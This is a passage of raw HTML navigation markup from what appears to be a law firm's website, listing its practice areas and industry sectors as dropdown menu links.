d="m1 1 3.84 3.8a3.07 3.07 0 0 1 0 4.37L1 13" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 8,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 8,
}"
:aria-expanded="activeSecondaryMenu === 8"
@mouseover="activeSecondaryMenu = 8"
@keydown.enter="activeSecondaryMenu = 8"
>
<span>Real Estate Law</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 opacity-100 group-hover/secondary-link:opacity-100 transition-all duration-300"
:class="{
'opacity-100': activeSecondaryMenu !== 8,
'opacity-100': activeSecondaryMenu === 8,
}"
>
<svg
width="7" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 3.84 3.8a3.07 3.07 0 0 1 0 4.37L1 13" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/tax"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 9,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 9,
}"
:aria-expanded="activeSecondaryMenu === 9"
@mouseover="activeSecondaryMenu = 9"
@keydown.enter="activeSecondaryMenu = 9"
>
<span>Tax</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 opacity-100 group-hover/secondary-link:opacity-100 transition-all duration-300"
:class="{
'opacity-100': activeSecondaryMenu !== 9,
'opacity-100': activeSecondaryMenu === 9,
}"
>
<svg
width="7" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 3.84 3.8a3.07 3.07 0 0 1 0 4.37L1 13" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</a></li></ul><ul
class="w-full max-w-[424px] flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"
x-show="activePrimaryMenu === 2"
x-cloak
><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/betting-and-gaming"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 0,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 0,
}"
>
<span>Betting &amp; Gaming</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/charities-philanthropy"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 1,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 1,
}"
>
<span>Charities &amp; Philanthropy</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/construction-and-engineering"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 2,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 2,
}"
>
<span>Construction &amp; Engineering</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/green-energy"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 3,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 3,
}"
>
<span>Green Energy</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/financial-services"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 4,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 4,
}"
>
<span>Financial Services</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/fintech"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 5,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 5,
}"
>
<span>Fintech</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/hotels"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 6,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 6,
}"
>
<span>Hotels</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/insurance"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 7,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 7,
}"
>
<span>Insurance</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/leisure"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 8,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 8,
}"
>
<span>Leisure</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/life-sciences-and-healthcare"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 9,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 9,
}"
>
<span>Life Sciences &amp; Healthcare</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/media"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 10,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 10,
}"
>
<span>Media</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/private-banking"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 11,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 11,
}"
>
<span>Private Banking</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/professional-practices"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 12,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 12,
}"
>
<span>Professional Practices</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/projects-and-infrastruture"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 13,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 13,
}"
>
<span>Projects &amp; Infrastructure</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/real-estate"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 14,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 14,
}"
>
<span>Real Estate</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/retail"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 15,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 15,
}"
>
<span>Retail</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/sectors/sports-and-esports"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 16,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 16,
}"
>
<span>Sports &amp; esports</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/technology"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 17,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 17,
}"
>
<span>Technology</span></a></li></ul></div>
<template
x-if="activePrimaryMenu === 0 && activeSecondaryMenu !== null"
x-cloak
><div
class="flex-1 border-y-0 border-l-[1px] border-r-0 border-solid border-[--f-dropdown-border-colour] p-[40px] xl:py-[48px] xl:px-[89px]"><div
x-show="activeSecondaryMenu === 0"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 1"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 2"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 3"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 4"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 5"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 6"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 7"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 8"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 9"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div></div>
</template>
<template
x-if="activePrimaryMenu === 1 && activeSecondaryMenu !== null"
x-cloak
><div
class="flex-1 border-y-0 border-l-[1px] border-r-0 border-solid border-[--f-dropdown-border-colour] p-[40px] xl:py-[48px] xl:px-[89px]"><div
x-show="activeSecondaryMenu === 0"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/banking-and-finance/debt-finance"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Debt Finance</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/banking-and-finance/financial-services"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Financial Services</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/banking-and-finance/real-estate-finance"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Real Estate Finance</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/restructuring-and-insolvency"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Restructuring &amp; Insolvency</span>
</a></li></ul></div><div
x-show="activeSecondaryMenu === 1"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/commercial-contracts"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Commercial Contracts</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/competition-and-regulatory"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Competition and Regulatory</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/data-protection-cyber-security-and-operational-resiliency"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Data Protection, Cyber Security and Operational Resiliency</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/distribution-and-logistics"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Distribution and Logistics</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/intellectual-property"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Intellectual Property</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/online-and-ecommerce"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Online and e-commerce</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/technology-outsourcing-and-procurement"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Technology, Outsourcing &amp; Procurement</span>
</a></li></ul></div><div
x-show="activeSecondaryMenu === 2"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/construction-and-engineering/construction-disputes"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Construction &amp; Engineering Disputes</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/construction-and-engineering/construction-projects"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Construction Projects</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/construction-and-engineering/facilities-management"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Facilities Management</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/construction-and-engineering/health-and-safety"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Health &amp; Safety</span>
</a></li></ul></div><div
x-show="activeSecondaryMenu === 3"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/immigration/business-immigration"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Business Immigration</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/corporate/capital-markets"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Capital Markets</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/corporate/corporate-real-estate"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Corporate Real Estate</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/immigration/international-protection"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>International Protection</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/investment-funds"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Investment Funds</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/corporate/intellectual-property"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Intellectual Property</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/corporate/mergers-and-acquisitions"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Mergers &amp; Acquisitions</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/restructuring-and-insolvency"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Restructuring &amp; Insolvency</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/corporate/venture-capital"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Venture Capital</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/corporate/transactional-tax"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Transactional Tax</span>
</a></li></ul></div><div
x-show="activeSecondaryMenu === 4"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/commercial-litigation"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Commercial Litigation</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/construction-disputes"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Construction &amp; Engineering Disputes</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/family-law"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Family Law</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/fraud-and-asset-recovery"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Civil Fraud &amp; Asset Recovery</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/group-litigation"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Group Litigation</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/intellectual-property"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Intellectual Property</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/international-arbitration"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>International Arbitration</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/litigation-funding"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Litigation Funding</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/private-wealth-disputes"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Private Wealth Disputes</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/litigation"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Real Estate Litigation</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/restructuring-and-insolvency"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Restructuring &amp; Insolvency</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/financial-services-regulatory-disputes"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Financial Services &amp; Regulatory Disputes</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/tax/tax-litigation"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Tax Litigation</span>
</a></li></ul></div><div
x-show="activeSecondaryMenu === 5"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/employment/employee-incentives"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Employee Incentives</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/employment/employee-advice"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Employee Advice</span>
</a></li></ul></div><div
x-show="activeSecondaryMenu === 6"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/funds-finance-and-regulatory/funds"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Funds</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/funds-finance-and-regulatory/finance"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Finance</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/funds-finance-and-regulatory/regulatory"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Regulatory</span>
</a></li></ul></div><div
x-show="activeSecondaryMenu === 7"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/immigration/business-immigration"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Business Immigration</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/immigration/personal-immigration"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Personal Immigration</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/immigration/international-protection"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>International Protection</span>
</a></li></ul></div><div
x-show="activeSecondaryMenu === 8"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/corporate-real-estate"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Corporate Real Estate</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/investment-funds-2"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Real Estate Investment Funds</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/planning-and-environment"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Planning &amp; Environment</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/real-estate-development"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Real Estate Development</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/development"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Real Estate Finance</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/investment"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Real Estate Investment</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/litigation"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Real Estate Litigation</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/occupiers"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Real Estate Occupiers</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/tax"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Real Estate Tax</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/residential"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Residential Real Estate</span>
</a></li></ul></div><div
x-show="activeSecondaryMenu === 9"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/tax/employee-incentives"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Employee Incentives</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/tax/real-estate"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Real Estate Tax</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/tax/transactional"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] relative"
>
<span>Transactional tax</span>
</a></li></ul></div></div>
</template>
<template
x-if="activePrimaryMenu === 2 && activeSecondaryMenu !== null"
x-cloak
><div
class="flex-1 border-y-0 border-l-[1px] border-r-0 border-solid border-[--f-dropdown-border-colour] p-[40px] xl:py-[48px] xl:px-[89px]"><div
x-show="activeSecondaryMenu === 0"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 1"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 2"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 3"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 4"
x-cloak
><ul
class="flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"></ul></div><div
x-show="activeSecondaryMenu === 5"
x-cloak
><ul
